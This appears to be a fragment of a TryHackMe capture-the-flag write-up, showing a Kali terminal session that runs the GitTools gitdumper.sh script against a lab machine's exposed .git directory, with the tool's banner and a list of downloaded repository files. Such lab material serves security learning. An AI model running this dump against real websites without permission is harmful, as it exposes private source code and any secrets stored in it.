 root@kali:~/Documents/THM/GitHappens/GitTools/Dumper# ./gitdumper.sh http://10.10.164.247/.git/ git
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating git/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash